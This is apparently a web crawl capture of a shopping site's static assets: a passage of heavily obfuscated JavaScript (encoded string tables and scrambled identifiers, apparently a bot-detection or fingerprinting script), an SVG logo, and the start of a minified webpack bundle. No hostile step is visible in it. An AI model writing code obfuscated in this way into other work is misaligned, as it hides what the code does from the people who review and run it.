zlC=function(){On=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var Z3=function(LlC,VTC){return LlC[On[B4]](VTC);};var MV=function(JvC,HlC){return JvC instanceof HlC;};function FL(){XC=[];if(typeof window!=='undefined'){Gz=window;}else if(typeof global!=='undefined'){Gz=global;}else{Gz=this;}}var RTC=function(){return Sq.apply(this,[Iw,arguments]);};var EzC=function(t1C){var AjC=0;for(var jEC=0;jEC<t1C["length"];jEC++){AjC=AjC+t1C["charCodeAt"](jEC);}return AjC;};var pFC=function(){return Wn.apply(this,[JL,arguments]);};var VDC=function(){return Sq.apply(this,[YH,arguments]);};var Z27=function(tgC){if(tgC==null)return -1;try{var czC=0;for(var mpC=0;mpC<tgC["length"];mpC++){var r4C=tgC["charCodeAt"](mpC);if(r4C<128){czC=czC+r4C;}}return czC;}catch(XUC){return -2;}};var Sm=function(){return Sq.apply(this,[D2,arguments]);};var lgC=function(){return ["=A$F2,,^aE <[\vY>,&BW>\b\rL 0.^","FN_)!P3;<","Z4","\v\b;;I\x078D4-6bUYV\n/&\x00;","\'q,lm,!7* kcP","*\'P\n",")\x00M#W","`","%\';OHG#B71","LU!+6w_Q^+&[","M$V\' ","Q!6-W\x40GN8J\t","\'I\x40KI+Q\b6 :OF#\v","$]Z","ZRF","\r<\'zR>[4q!6","S\nHO","**0VWN","S%\r[4B61","9M$b67#BtWL(-L","^!Q\v9<1","","RKY>$_1","\n","=Z6J\' TDIO<","\x071ZC&j2L36\'IrC^/","FO:)]\x07:;","q!$.kZCS+:9\v\t :w&\tF","-*IU%","KF-\bK5P","/6)!","8-L","\t\vZL  O","J1\x07",">*&ZS%N[`B(7\'ZR[\n<=P","<  D%Z41+&^PKD+,\x00\rY\x00#8S%J\bB%\x400","\b\f","\f*&xH\x3f","\"-","/$N\x07","A","\vzeio\nh*1=5\'~e\r&","_\r","\"RT#\b\x07A4Z\'-#UQG","\n>Z!\x40!","P162^XFO*J\r\r","Q^<!P\b","\x3f5HS/","],\vZT.\x00\bI3V0*2]^TIS\f%","\x00c%6;UUk^+:_\v","%","yv(","V","\"|m\r^%!c\vh","_DX/%[","\x40/:E%L11XBK\\+\nW\f","\x40","RXAF;,[","\t\x07<1rI>","95~I+\bL","|)#HBuK:!L\x3f\r;","\\/W=5\'","\v&","UYsJ\v&\x07BKj/&GF#dX","hi","T>\v","  $RXGz<\'N\n\r\r",":5}R&8Z3J++","[\v< 0^U","LN.","F$F\",,^R","\v\n","rg\\G","nI\f &dC+W","O<:Q","\x07< wH+","2$.NSQ","&",")1XS#\v>Q0F","UWTz+:S","\x00TYNO/&","X,J\'$6RYL$)H\f\b\x3f ","\t_3p-\",ZZpO--W","\f","\f]2","Q$.","\vI","m%1+MSi\"![\v","<[\vV95HD8","\v!","L*3-RUGY- _","H\x07","\nJ5D","","POP",">A.W!7\x07MSL^","X)[!)^FVB","m2Q+7b^NVX/+JZ-2NT)\vG./ ;H","M","L\\/$W\v<\x07.7OB8/G2","--C~J)F%Q%)bkZWM\'&,&:^U","69YH&",".8WB.9\vM.J1(","\t#*:_H8","M\"G6,4^D","\rM4k!$0OTGK:W\n\"$","1\n","\f\t ZS/","N+>W\f4 &B",", I",".8D+\r\b!W0 /KB","YA_#-P","*&","_$Q","-F)*0B","\x07L%[\v#","\t.I5#`zf$ =_V\b\r{RIS[>8\x3f$8Le\b\t+kH5qwoA\vo*8;\rjf\x00+\'irz]c\tt.>;6Kf\v/=yi)zusi{\t>\b+4mL\v)\x3f.Xb/\rjwhk#,.\x3f04\x3fy`+$+`+b\x07wcA\f\vo.58\x3fjd+/\vz%rv]ci\rt.>;^qf/)yS)zGsk\tj>:+6zL\v!\x3f+bb/jphk#|8.804\t\x3fzd)[+i+bqwpA\vo-J8;\rjf\x00+9ir\x005z]ce\tt.1;6qf\v\v<yi\r)zuso\t=6+4zL\v)\x3f/Xb/\x07#jwhk\b#,.8\n4\x3fzF+$+g+b\x07qwcA\x07o.584ja+/j\x07ry]ci\ft.>8&qf/)yS)zsk\t{>:+6zF\x3f+bt/juRk#|<.804\x3fzd/$+i+boqwnA\vo+%8;\rjf\x00+/ir5z]cS\tt.+;6qf\v/-yi)zush>\t>O+4sL\v)\x3f+b//jwhk\r#,.;045iB+$+n+b\x07\x07KwcAo.58;jb+/i\vrr]ci\td.>;qf/)y)yysk\ts>:+1\x3fzL\v\x3f+bg/jshk#|<.804\x3fzd)+i+b%qwuA\vo,J8;1jf\r(2i`(cwdA\rDD\';7yf!=[+ir:^Wsk\b#)((5aC{\"bb%Xwc`N\f>N;4\vQ+<^iOq.LtuH)\t}:L:\"4\tNf\v $#bxSHa\tx>86\\f\v9_C{,W{cR)\r.);4#K=.+i`/\v2Xwc`7O<\t6>$czf\v+Ayz&z|qO\x00o.>8;4 Xf\v -0n7b)\bcUl-\t%+05je)+/ Z\')ztWkW\n5;-xry(+iPwUReB\th>8\x3f{8R\v+/+lG4 \\wa|-f.9;4#L\v+-3F(w5zwNN$I+\f8;4\vOW)+/ QO3WRz9].>3\b;~#zf\' Z\x3f_\x07{Hwck\nt.>!;4\f\nD\x3f/+ib\t\x072}Ack#\n5.5\t4x_\f/+E34BFm]\t !;4\fVt+(iv<!VpH)\tv\'78!SB\'/Obzywck\n\">8\x3fze)+/<j#M-\'lch|$D>\'3,8of\x073,+inzwccazR>8\x3f$pt3%9Q+Tzwch|.7L8O","\f","5^Tef-P\v\v\x07","G+(NBMG/<W\x00:;&TK&","K,F%7\x07C_Q^\'&Y;\x07<","LY:)R+\v(1I",";LIM2W=\'HUPC><Q\f","\f\b","\x40","8","O%A","+\vD)G+","K$\x40$&TgRE/;P\tNL)7ak\'\t\bwQ+(+HS","\r\t#\"^","lk","ZD>m,F) ,O","s16*vWLK)-L","","rI>","S_+:G","-B0&*vSFC/","\'$6X^","/M)*7HSOE8-","&\'S","SWPO*\tL\x008\x00)2^U","62\n",":Q\r!ZS/","[4J)$6^","2-L\x00","\"7#hl!%!","O%66zFPk;<Q\n!","Y,#^Ip","*9","]<<","By",")#UQWK)-M",":\'K\f,1W","BA","I&:Q&6:Xt)\x07\\\tM\"*","S/","","u","!M;: \tf)\x07M","8K\r\t","CZ","","_\r","8L\"","N\x07","7ZK)\v\\%e","<","mMH$-]_)\x00(=Uz","E%M07WZkN","XDGK:-","\t#5B","2TU\'5J-J0","ISTO<;[","FG)M0 0UMK<;[F","\"&","x",",[\v","+t3","H\f9*:\\S\"","UC9","#L+.+^","7TI$\rA/M","=\fA4d!1Z[GZ/,M","7 IF)/\bK+k!$0OTGK:W\n\"$","\tN*6\x07^T9"," &B:","_[}N\';","R\tP\b*!ZZNS>_*","\r\x07.$","\nE<![\v :\x07:Z!J0l","WD",";\x07=5B",">&","UMD(!L:#_C8","\vM)L1<s\b","1.8WB\'\x00","ISOE8-w","!>\"5RIM3W","\x40GD*\'L]","8&^","WH~78[","m","x\v","/8p`q","","D%MM%\'.^R","\'OF>","%1bUSUb/&Z\vTI,;VW\x3f\v`x%6bZFRF7"];};var FI7;function G0(){var UvC=new Object();G0=function(){return UvC;};return UvC;}function HG(xUC){return X4C()[xUC];}var nc;var mdC;var DZ7;var XJC;var jW;var c47;var rKC;var XC;var B3;var Gz;var rI7;var O7C;var T,qw,q0,v8,ED,ER,Pd,S8,NW,Ez,gw,d5,CD,c1,Px,A0,N7,bL,Hx,GJ,cK,lT,Pk,qJ,fL,vR,TT,ks,SE,z7,RW,Nw,DK,Qx,U1,lr,ck,UF,dj,hR,Nf,hs,T0,GE,Sv,tG,bl,zp,HU,d0,B5,O5,lw,IH,Vr,w2,Jd,rP,D4,q5,r8,A5,M0,JR,ZE,rd,Kk,ML,QD,SU,E8,l2,lv,v7,XE,H2,JK,c8,hv,Or,jl,Lr,fv,xU,Cx,JE,Qj,fR,D7,TG,pf,SF,OL,ZH,wT,jj,FD,m4,C8,Fs,Fj,HN,xj,MW,nL,QH,N0,Q4,MD,H0,DT,Hs,j7,nf,qG,m0,ms,qD,r1,Y,TN,LL,Ej,wl,b4,Fw,rs,Ng,SW,DP,L8,x0,Pr,Nk,BH,qW,wU,lP,kH,rL,W8,g7,A,Z7,ss,RK,YW,wg,dx,gl,sx,RN,d8,Dj,j8,I,Af,jr,pF,CN,YD,k1,kl,kj,jD,T8,rF,Tx,RP,q,mP,Eg,bf,zE,Cd,PF,sD,VC,Fd,Q7,t4,Bz,KD,f0,LN,Nv,Z1,UN,VU,TL,Yr,Gp,M7,fG,OC,bG,I7,L0,Jp,SR,l1,bD,FH,Mr,U0,Zz,gj,H,nP,HW,KN,Iz,WT,jJ,w7,x8,lz,z8,cg,jx,wC,pr,c0,CH,Qr,w4,G5,Jx,bH,NE,OG,HF,P0,Kf,C5,n1,IR,GW,dg,Dp,vT,sU,LP,gf,lD,vG,JH,Np,WP,Wd,UD,TE,WL,MK,Ts,Ak,wK,GF,E4,E7,vr,dP,cC,kg,MG,Zj,XW,Dr,Rs,A4,pD,zl,BD,Ys,UC,F4,j1,Dx,YH,Pf,Cf,wk,hk,fd,Oz,Ws,Nr,AK,sv,Yz,jL,Bs,lp,Yf,t8,Xz,KC,xK,wv,k5,gp,J8,fD,VP,CE,Rj,RD,vk,I1,qf,zr,x2,QF,RU,UJ,BU,VT,cG,jG,xE,SG,QC,Xg,sN,PN,Ql,GL,Xs,W0,js,gr,Ar,SP,KG,Y5,I0,NG,Sj,WN,lW,Kj,Rv,jk,dw,dR,m8,cL,sf,Ov,dT,wE,zx,s5,lU,AE,Md,ZG,jU,zw,U8,ST,kG,Ig,Hf,fg,rr,jP,U2,qj,mv,S2,sH,FU,G1,z5,AL,KL,Wx,R0,vj,qP,mG,mw,vg,m2,GR,ZD,pU,V5,EL,np,E5,lL,qT,El,Ow,cJ,C7,Jv,UR,fp,ng,sR,g8,I4,hf,CW,bw,EG,tU,Jf,NR,Bx,S5,dD,Zr,r0,r2,qd,Xk,Qs,hE,Os,dd,ZU,vx,w1,kP,YG,QT,FF,hP,c2,cU,P8,Yw,p0,UT,fN,zs,BJ,G7,Y4,F1,J2,Tz,U7,nj,D1,vF,k8,TD,YU,O4,H8,Vl,JW,O8,Ns,P4,IE,R4,Ul,WG,fU,mE,Gf,PT,dC,Cs,Vx,gg,PP,S4,J4,mg,Lf,jf,Gg,QE,P1,df,fw,PD,KU,tp,sE,Ds,gE,kT,g0,S1,Hr,Hv,U,jg,v4,E1,Lz,Rd,GC,gD,K5,bN,Cj,j0,FC,Ij,kw,Z4,EN,XT,LT,LU,I8,lE,X5,jT,MT,UU,Tj,OD,lK,WD,Vs,L4,WU,hH,rE,w5,d4,FK,fz,hl,Gk,DW,X2,Jk,qF,T1,I5,LR,Vj,gP,KP,HR,DR,EC,mU,Iv,xP,Dl,Pw,Zf,Hj,M4,Id,lf,ND,IP,D8,wG,zD,Xr,Y8,Sd,Ax,UP,Vf,IG,gC,rv,IK,rf,Uw,lF,hL,Ik,p8,gs,Y0,Vk,Yl,UW,hF,TH,gv,ww,cr,WR,nD,A8,dr,Bf,bP,Lp,Cr,Bj,q8,Wg,m5,HK,Td,Lg,R8,fH,zg,qs,Qg,Ww,cW,KR,IT,EK,sK,HP,V4,DN,VN,VD,fT,Z0,fx,FP,Q0,fW,mf,r4,L1,Kr,WJ,bU,Hd,Uv,tP,GT,p2,GD,KT,Oj,kv,JL,M2,QJ,Uf,kD,Gv,Sf,R1,lx,lg,O0,J5,n5,tT,Q5,K0,sP,pk,dv,QG,bk,AD,pK,Cg,g5,rU,Br,TR,xJ,Rl,IF,UK,Yd,xx,N1,Sz,Kw,AG,xC,bT,OJ,q7,Tw,wf,Df,k2,KJ,Kd,zN,qg,RE,cE,qr,F8,Zv,lJ,vf,BE,cs,zC,Nx,GN,s4,PG,D2,dJ,AW,n4,O2,X7,Zs,nv,VE,Xf,gx,cR,bj,xN,bv,b0,j4,zv,X8,Ag,OE,xD,nH,bJ,xr,EP,JN,H7,cj,Xv,Aj,EW,mr,Ux,Xx,MC,fr,Tr,d1,cT,tL,hz,GG,Pv,Hz,bg,K8,K4,gH,xT,Ok,WE,hG,l0,Rw,T2,Ld,Q1,P5,p4,Zd,tD,Fg,VJ,N2,Js,L7,k0,YT,Gj,d7,ff,AT,C0,C4,nU,wr,T5,BG,bC,O7,DD,pT,T4,q2,r5,nw,J1,n2,hg,Us,dN,U4,Z8,EU,Ox,X0,sj,lj,Sr,pJ,cx,Cl,mD,c4,AU,WC,p5,GH,Of,ll,D0,zd,AP,ID,kN,OT,M1,Yv,jR,As,O1,Nd,jv,lN,wp,g4,tx,qL,sT,Jr,HD,mz,pG,XD,j5,nG,ON,CU,kK,DJ,tC,XP,tf,VG,F2,dG,wD,R5,hU,rT,Gr,rg,cF,X1,Lv,PU,Vg,rj,vd,Yg,RC,GP,cv,Op,pE,ZT,jE,NP,LE,Kv,gU,fJ,Tv,f5,UE,rG,nk,n8,KK,x5,ZC,Xj,sJ,SD,A1,r7,cP,w0,Jg,fk,Ck,br,Rr,tv,Xl,QU,kf,Ff,kU,H1,Er,Wv,Ix,Is,Ad,JT,g1,Cp,mp,DU,xG,sd,Xp,lG,Ed,DC,kE,kr,f8,W1,W7,KE,sg,kd,ws,UL,B8,tg,DG,kJ,U5,vU,Mx,dU,VL,EF,HC,MU,p1,rN,tk,b1,Ev,Nj,RG,Hp,Iw,mT,J7,G4,M8,qp,Wk,Zg,gG,A7,wP,ql,TJ,mN,IW,CG,BK,mR,NN,LJ,Bv,Wf,Mp,nK,Bg,xz,Y7,JC,rD,pN,XU,Pg,W5,RT,zP,hj,vD,jN,Lj,GU,KF,Ur,PE,Wr,Gw,Vv,wj,jH,Av,Xw,XJ,Qv,HH,b8,IC,Dg,NH,qv,Cv,Pp,nJ,AC,pP,mF,bW,bs,Aw,nR,xs,If,Ex,s8,Sx,gL,vE,V2,JD,BT,tE,YJ,x1,NF,V8,H5,sG,n0,K1,PH,tj,OU,h8,Mf,B0,SK,g2,px,JU,ml,Tk,LG,FN,Gd,tW,q4,vN,cD,Mv,NL,Mg,CK,JP,Ss,Ef,W4,Fl,Dv,hw,Og,Fv,mJ,xR,YF,gN,sL,mL,Yj,Jz,xg,rw,t5,Qd,pj,IU,z4,c5,mj,b5,xd,Es,Jw,P2;function rCC(SlC,UjC){var cpC=function(){};Wj.push(zU);cpC[D5(typeof zf()[HG(f1)],QP('',[][[]]))?zf()[HG(zj)](KQ7,NT):zf()[HG(xf)](pr7,NS)][D5(typeof G0()[V0(HE)],QP([],[][[]]))?G0()[V0(f1)].call(null,m9,C1):G0()[V0(C1)](O6,vl7)]=SlC;cpC[D5(typeof zf()[HG(l4)],'undefined')?zf()[HG(zj)].apply(null,[KQ7,NT]):zf()[HG(xf)](Tc,rY7)][G0()[V0(N5)].apply(null,[X1,TM])]=function(NEC){var s8C;Wj.push(OY);return s8C=this[G0()[V0(Un)](SA,xn)]=UjC(NEC),Wj.pop(),s8C;};cpC[zf()[HG(zj)](KQ7,NT)][q1()[V1(GV)].call(null,sA,pd7)]=function(){Wj.push(X17);var nTC;return nTC=this[D5(typeof G0()[V0(f1)],'undefined')?G0()[V0(Un)](gG,xn):G0()[V0(C1)].call(null,MQ,SW7)]=UjC(this[D5(typeof G0()[V0(B4)],QP([],[][[]]))?G0()[V0(Un)].apply(null,[gG,xn]):G0()[V0(C1)].apply(null,[bc7,I07])]),Wj.pop(),nTC;};var gTC;return Wj.pop(),gTC=new cpC(),gTC;}function V1(OjC){return X4C()[OjC];}function X4C(){var OzC=['l7','S','Ud','Z','zJ','jz','Zw','Kx','B','C','Tp','Pz','zL','Cz','Fp','YC','MJ','nC','jF','bp','EH','Ip','vw','TK','K2','lk','sW','fC','BR','qx','YR','s7','LW','ZW','cl','VR','Sl','SJ','Q2','nx','SH','NJ','vJ','Bp','Uz','Hl','PR','Yk','GK','OK','PL','gJ','DH','V7','tF','pL','fK','j2','pH','I2','kz','gz','wH','Fk','wL','Nl','HJ','C2','KH','sw','hK','kR','Dd','gk','RL','Lx','gd','KW','gF','OR','lH','Uk','NC','dL','bd','PC','mk','AR','Mk','Vp','Mz','rp','hp','XL','RH','wR','AH','LC','PK','F7','E2','Vw','kC','Kp','mH','pw','Up','zR','vp','Ek','gR','DF','Nz','fF','sl','wx','tl','RJ','Bl','Gx','Hk','p7','mK','Bw','FR','vC','OH','qC','kx','Ll','Dk','EJ','Rk','PJ','fl','tJ','vL','AF','IL','Tl','jw','cp','OW','mW','QL','QR','DL','Ml','Rp','VF','xl','pC','rW','IJ','Qw','mC','m7','bF','sC','c7','G2','cz','P7','Od','Hw','A2','t7','Zl','QW','TC','VK','Sk','MF','wJ','YL','Lk','rJ','dH','rl','s2','ZR','sF','SL','L','jC','X','vl','ZL','Q','LK','cw','rK','NK','Cw','B7','Wl','xk','pR','L2','Ew','TW','dp','G','tR','ZF','BW','E','FJ','N','qk','Qk','Vd','dl','hd','OF','zW','rC','jd','Il','Kz','pp'];X4C=function(){return OzC;};return OzC;}var tK,rk,tw,kL,WK,TF,PW,Jl,WH,S7,bz;var NH7;function Ug(){var lzC={};Ug=function(){return lzC;};return lzC;}var KTC;function Ps(){var BpC=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Ps=function(){return BpC;};return BpC;}function Sg(d8C){return pKC()[d8C];}var FG;var vOC;var NZ;var kX;var NM7;var SX;var xf,l4,B4,HE,XG,f1,N5,zj,jc,FT,C1,Un,GV,Zh,k3,Ir,gT,Zm,TP,Bm,Eh,mh,jS,zV,Wm,fs,Dm,RS,qM,bE,H4,tr,xX,JI,HV,hD,Lc,KI,B6,z0,Mt,nY,Rg,Yn,OP,Gs,bA,NU,v5,DM,Tt,N6,UX,dE,dM,tN,OQ,ft,W3,wn,Uh,vn,RI,qE,Nc,Hg,NT,zT,Xn,Y1,ET,Nt,dq,S0,UI,jh,R6,vI,nT,cw7,BS,HY,vv,Y3,bM,zG,r3,N4,EA,WA,pM,SQ,L9,OS,w6,GX,d9,vP,hq,SY,dS,nS,Rh,Kt,qc,sr,NQ,gt,TM,zX,GQ,QX,xq,wN,PS,UA,st,Hc,Rc,G9,zA,Sc,l9,k77,Xb,jg7,qm,HT,Wt,D9,l27,CM,sq,PH7,z17,Ql7,cI,S3,G6,JA,EC7,XR7,gm,Y6,TV,EU7,zz7,n9,I9,Yj7,wI,Z77,Hq,Ix7,St,Ih,hX,wx7,fY,Om,g07,VR7,mb,tX,zJ7,zU,pr7,NS,KQ7,O6,vl7,m9,Tc,rY7,OY,SA,xn,sA,pd7,X17,MQ,SW7,bc7,I07,s07,QA7,Z6,bW7,xh,kG7,hF7,Sl7,bh7,dC7,WS,JB,RA,J07,AN,hw7,rb,KV,rM,jA,gM,Bz7,lQ,Wq,wr7,jv7,dA,mP7,k27,FT7,nn,vH7,jL7,Wc,pt,k9,QK7,LD,YY,wS,TL7,z6,WT7,Mg7,gX,Gh,Cx7,JS,kM,cf,lt,ZA,Fd7,AF7,Mn,XX,A47,pn,Wh,wm,D47,dn,g9,LW7,GJ7,wM,I27,Fl7,tY,sX,vS,HX,JZ,Kl7,ld7,Aq,J3,hb,Fc,qb,rJ7,pI,l5,fE,pv,lI,kb,Lt,UL7,cB,Q27,DS,jH7,sb,CX,lW7,NJ7,jq,GS,Bh,jZ,qq,rI,KX,JQ,OV,HI,LZ,PA,Tm,bb,qV,I3,L5,Jb,z9,vF7,fQ,x9,EL7,Q6,qt,ZY,JR7,F77,bj7,Ws7,A77,wp7,s9,ps,vM,Cq,Hl7,BQ,EP7,vQ,qW7,p3,Bc7,LM,vh7,t57,YP,BM,sP7,A57,pT7,S77,CR7,DV,nq,hJ7,Ft,qn,pY,OD7,zU7,gA7,q6,FL7,Ow7,Tx7,tL7,GK7,pL7,WO7,JX,kc7,lJ7,LY,MY,hM,Pm,ME,Jj,G8,Rf,MN,PP7,N8,cl7,gh,WU7,ps7,vV,M6,cX,Y57,pV,Dw7,Mc,lX,Ec,hS,t9,Vt7,Bj7,At,FS,wh,FE,zK7,Gm,f9,jY,MA,Qm,SN,pW7,d6,Pb,bn,k6,cd7,gV,Bn,MP,D07,IM,FA,Oh,rh,Ks,Dh,cN,FX,Nn,Th,U17,Ux7,cZ,wR7,wX,Xd7,rp7,Rt,vU7,SkC,ZZ,IH7,jm,N3,MH7,gC7,qv7,mU7,mA,tP7,IQ,A6,gE7,FLC,tw7,lh7,L57,Wp7,z27,QS,Lm,Px7,q27,f6,T3,Kh7,mt,MM,WC7,PY,Vn,cH7,lF7,nW7,mW7,pB,Zq,zp7,fb,AD7,St7,FV7,Q8,X6,In,WV,Xq,MX,SM,jw7,T07,tl7,PK7,sh,N57,Tv7,kW7,dW7,Lg7,vD7,IV,pJ7,UY7,Lb7,dh,sn,vq,Ob,QY,Uj7,Iv7,j6,Xk7,ZD7,KK7,rP7,Wk7,QM,w27,Pt,fH7,jb,Kj7,F9,xB,Bd7,KM,QD7,OY7,mQ,Cs7,Tl7,It,Zv7,Pw7,AB,xg7,d47,UD7,AX,z77,J27,gs7,Kb,Ct7,x6,n17,SL7,pA,xA7,vs,lm,Lm7,xE7,CF7,p47,Ub,Gx7,FN7,EE7,Yw7,xL7,R9,Fm,MW7,wG7,ct7,Mp7,Xr7,q9,dz7,OU7,nx7,W9,rr7,SO7,rs7,rO7,Al7,l87,wU7,OP7,xR7,dv7,cRC,I77,ct,mk7,Il7,JY,rX,JO7,Gl7,WF7,Dv7,OG7,KQ,EE,tA,gf7,g87,fM,F6,lE7,gS,I6,q3,H07,MV7,kO7,IY,vj7,VY,c6,T77,UV,rV,QL7,QA,MF7,cz7,LR7,VJ7,qz7,DxC,v6,Rl7,sN7,SZ,Jp7,GE7,Od7,zk7,Eb,Rs7,km,Md7,zE7,OT7,mp7,kh,BH7,Gp7,zl7,rK7,EX,sQ,mM,W27,tF7,jp7,b9,gv7,Tj7,Ag7,Pl7,r27,CI,fh,Uq,OM,v0,sB,vt,DQ,QZ,Es7,Kh,V9,H3,n27,xY,th,fl7,B57,NX,Qs7,Ew7,kA,zC7,E47,Wd7,UH7,Ld7,cL7,Rr7,Ez7,z3,p57,XD7,K47,Z5,qD7,h57,V77,F57,K3,mO7,R17,JH7,tq,qQ,hK7,G47,CT,P3,tn,lY,AI,gL7,L87,Ar7,dQ,EZ,Jm,tb,fd7,xm,IC7,vz7,Dg7,Jk7,CE7,lp7,f87,GA,Fh,zs7,z87,P07,jX,DA,jQ,f57,S87,Rk7,r6,fP7,f77,Nv7,nC7,YA,fX,EQ,xV,VS,bC7,Ct,Dk7,fC7,VA,EJ7,hx7,Qr7,M17,gR7,DE7,qU,bD7,BY,sZ,d97,jz7,wY,Hc7,PA7,MR7,jV7,w77,lS,Ig7,ZO7,Gn,Tq,PL7,qX,hQ,TK7,sR7,Dd7,PO7,H9,GM,vW7,XL7,AQ,fB,wL7,XB,s6,FV,nN,kx7,mm,Vt,IR7,QH7,OZ,s3,BN,JT7,Gr7,XI,Wb,pA7,BP7,Hh,G27,tE7,OM7,NR7,W07,E77,Ox7,tT7,TI,N87,cA7,MU7,wHC,S97,TF7,Lh,lc,Ot,Mm,xc,Rq,pb,zn,vb,wA,sM,QV,dY,Bb,sm,Kq,KJ7,DD7,d27,FQ,Nq,Up7,bc,TS,fW7,OX,DI,C87,QC7,Wx7,SC7,TJ7,ww7,nH7,hp7,Q9,E27,N77,tJ7,rH7,Pd7,ZQ,xM,VZ,Vh,pl7,C6,Ex7,sI,lA,El7,RH7,HH7,ES,pC7,nh,qI,EF7,Ip7,jF7,N9,zW7,Hx7,xO7,Pq,Qd7,wt,Kk7,bp7,mJ7,Rm,Hp7,P57,zQ,Er7,Ym,H47,RM,m57,lD7,E87,b47,CU7,p6,Gb,vP7,fS,UK7,QT7,DY,DK7,p27,NU7,Lr7,Rb,wP7,Sr7,Ap7,YE,Pj,LD7,Ir7,PV,xD7,V37,fM7,IX7,g47,l47,pK7,Tb,Qz7,nK7,Jt7,AT7,W47,wQ7,Tr7,BA,E67,Ev7,E6,UN7,Wz7,Jv7,cY7,EI,ff7,Vg7,VI,gI,mc7,gF7,pN7,gU7,vc7,jI7,PW7,Ic,F07,fz7,Pz7,sE7,tg7,qT7,BD7,Fb,U6,JG,ZP,Mj,bT7,WD7,l17,TY7,pq,NA7,Dt,BV7,w87,Qt7,n3,vA,Sn7,xI,KX7,T87,MD7,Lj7,AE7,KE7,hg7,U47,BE7,h9,Yf7,lS7,xt7,kJC,lf7,Jq7,Q77,EZ7,S7C,cxC,X47,qP7,sr7,L47,GWC,hLC,w7C;var IS;var Zb;var rc7;function ls(ljC){return X4C()[ljC];}function q1(){var ggC=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);q1=function(){return ggC;};return ggC;}function V0(nEC){return X4C()[nEC];}return KY.call(this,xJ);function f4(){var P4C={};f4=function(){return P4C;};return P4C;}function E0(FpC){return pKC()[FpC];}function zf(){var plC=[]['\x65\x6e\x74\x72\x69\x65\x73']();zf=function(){return plC;};return plC;}var tx7;var RX;function sZ7(ZFC){var VgC=ZFC;var dzC;do{dzC=XS(zTC(VgC),zJ7);VgC=dzC;}while(zI(dzC,ZFC));return dzC;}var QZ7;var HwC;var VX;var SJC;var Wj;function Qf(UlC){return pKC()[UlC];}function zTC(g8C){g8C=g8C?g8C:hT(g8C);var BEC=HS(Fr(g8C,xf),Zb[FT]);if(HS(mHC(mHC(En(g8C,zj),En(g8C,f1)),g8C),xf)){BEC++;}return BEC;}var On;var db;function pKC(){var gKC=['xL','zH','Qp','wF','P','lR','gK','SC','hW','Kl','hC','zk','Sw','wd','hx','xF','Vz','nF','Zp','B2','dK','R2','CC','XR','f7','V','Pl','Dz','Yx','Mw','md','Wp','W2','lC','MH','dk','QK','qR','qK','nW','mx','LH','sp','nd','zK','Qz','vH','Zk','zz','bK','kp','vz','XH','CJ','MR','Az','J','pW','nz','bR','vK','Xd','R','gW','kF','Y2','CR','wz','wW','pz','nl','xH','Bk','ld','x7','cH','XF','Rz','rz','RF','dz','n7','CL','BC','LF'];pKC=function(){return gKC;};return gKC;}var kS;function Ls(){var FzC=[]['\x6b\x65\x79\x73']();Ls=function(){return FzC;};return FzC;}var VW7;var Rc7;var dV;var tM;rKC;}());

--- FILE ---
content_type: image/svg+xml
request_url: https://assets-jiocdn.ajio.com/static/img/Ajio-Logo.svg
body_size: 418
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 462.4 134.1" style="enable-background:new 0 0 462.4 134.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2F4254;}
</style>
<path class="st0" d="M160.8,105.1c4.4,4.4,9.6,6.6,15.6,6.6c6.2,0,11.4-2.1,15.7-6.4c4.4-4.4,6.6-9.6,6.6-15.9V0h22.6v89.5
	c0,12.3-4.4,22.8-13.1,31.7c-9,8.6-19.6,13-31.7,13c-12.4,0-22.9-4.3-31.7-13L160.8,105.1L160.8,105.1z"/>
<polygon class="st0" points="267.3,0 289.5,0 289.5,134.1 267.3,134.1 267.3,0 "/>
<path class="st0" d="M426.7,98.8c-8.8,8.6-19.3,12.9-31.5,12.9c-12.2,0-22.8-4.3-31.7-12.9c-8.6-8.9-12.9-19.5-12.9-31.7
	c0-12.2,4.3-22.7,12.9-31.5c8.9-8.8,19.5-13.1,31.7-13.1c12.2,0,22.7,4.4,31.5,13.1c8.7,8.8,13.1,19.3,13.1,31.5
	C439.8,79.3,435.4,89.9,426.7,98.8L426.7,98.8z M442.5,19.7C429.5,6.6,413.7,0,395.2,0c-18.7,0-34.5,6.6-47.3,19.7
	c-13.1,13.2-19.7,28.9-19.7,47.4c0,18.5,6.6,34.3,19.7,47.3c13,13.2,28.8,19.7,47.3,19.7c18.5,0,34.3-6.6,47.3-19.7
	c13.3-12.9,19.9-28.7,19.9-47.3C462.4,48.6,455.8,32.9,442.5,19.7L442.5,19.7z"/>
<path class="st0" d="M47.4,89.4h39.4L67.1,50L47.4,89.4L47.4,89.4z M98,111.7H36.3l-11.4,22.4H0L67.1-0.1l67.1,134.2h-24.9L98,111.7
	L98,111.7z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://assets-jiocdn.ajio.com/static/assets/desktop-libraries.ede35916637cc97d2810.ede35916637cc97d2810.js
body_size: 154577
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[40,48,55,58,63,66,70,73],{"+6XX":function(e,t,n){var r=n("y1pI");e.exports=function(e){return r(this.__data__,e)>-1}},"+K+b":function(e,t,n){var r=n("JHRd");e.exports=function(e){var t=new e.constructor(e.byteLength);return new r(t).set(new r(e)),t}},"+Qka":function(e,t,n){var r=n("fmRc"),o=n("t2Dn"),i=n("cq/+"),a=n("T1AV"),l=n("GoyQ"),u=n("mTTR"),c=n("itsj");e.exports=function e(t,n,s,f,d){t!==n&&i(n,(function(i,u){if(d||(d=new r),l(i))a(t,n,u,s,e,f,d);else{var p=f?f(c(t,u),i,u+"",t,n,d):void 0;void 0===p&&(p=i),o(t,u,p)}}),u)}},"+YzT":function(e,t,n){"use strict";n.r(t);var r=n("TSYQ"),o=n.n(r),i=n("q1tI"),a=n("y8DL"),l=n("2eGR"),u=n("vUet");const c=i.createContext(null);c.displayName="NavbarContext";var s=c;const 